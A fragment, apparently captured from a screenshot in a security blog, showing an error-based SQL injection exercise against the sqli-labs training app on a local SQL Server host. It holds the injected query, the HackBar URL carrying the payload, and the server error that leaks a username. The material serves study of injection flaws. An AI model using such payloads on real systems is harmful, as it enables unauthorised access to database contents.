 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 1 = convert(int,(select top 1 username from users))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'Dumb' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = convert(int,(select top 1 username from users))--+
AaronLuo's Blog from byAaronluo.github.io